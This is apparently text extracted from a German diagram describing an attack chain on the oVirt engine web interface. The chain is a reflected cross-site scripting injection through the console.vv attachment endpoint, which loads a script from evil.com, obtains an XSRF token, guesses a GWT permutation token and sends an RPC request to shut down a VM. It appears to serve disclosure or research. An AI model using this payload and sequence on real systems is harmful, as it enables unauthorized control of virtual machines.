 Webinterface
Link wird geöffnet
Self-
submitting
form
POST /ovirt-engine/services/attachment/console.vv
contenttype=text/html&content=<script
src=„https://evil.com/attack.js“></script>
Reflektiert Wert von
content mit text/html
als Content-Type
<script src=„https://evil.com/attack.js“></script>
attack.js
1. GWT-RPC Anfrage: getNewXsrfToken
XsrfToken
2. Validen GWT-Permutation
Token aus .nocache.js Datei
durch Ausprobieren ermitteln
Teste GWT-Permutation Token
500 Server Error oder 200 OK
3. Verstecktes iFrame lädt
Webportal, DOM-Zugriff und
ermittelt UUID einer VM
UUID
4. UUID umwandeln und in
konstruierte RPC-Anfrage
einsetzen
RPC-Anfrage: „Stop VM with UUID XYZ“
Fährt VM herunter
oVirt-Engine
Node
VM